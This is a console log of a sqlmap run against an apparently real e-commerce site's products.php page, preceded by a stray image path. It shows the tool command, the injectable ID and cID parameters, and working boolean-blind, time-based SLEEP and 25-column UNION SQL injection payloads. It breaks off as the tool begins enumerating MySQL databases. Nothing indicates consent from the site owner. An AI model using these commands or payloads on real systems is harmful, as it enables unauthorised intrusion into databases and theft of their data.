 C:\Python27\sqlmap>sqlmap.py -u "https://www.sekarlaut.com/products.php?ID=16&cID=1&scID=&action=detail" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:28:35 /2024-10-09/
[15:28:36] [WARNING] provided value for parameter 'scID' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:28:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=44n5q5pp2o5...hgiafiir05'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16&cID=1' AND 3861=3861 AND 'Jznl'='Jznl&scID=&action=detail
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16' AND 8026=8026 AND 'BXnK'='BXnK&cID=1&scID=&action=detail
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=16' AND (SELECT 1283 FROM (SELECT(SLEEP(5)))mocY) AND 'kKqD'='kKqD&cID=1&scID=&action=detail
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ID=-1973' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7871,0x474243654f414d79596c665172625a42546c6b4e50476d756a766a4e434a764b5256447072466859,0x7178767071),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&cID=1&scID=&action=detail
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: cID, type: Single quoted string
[q] Quit
> 0
[15:28:46] [INFO] testing MySQL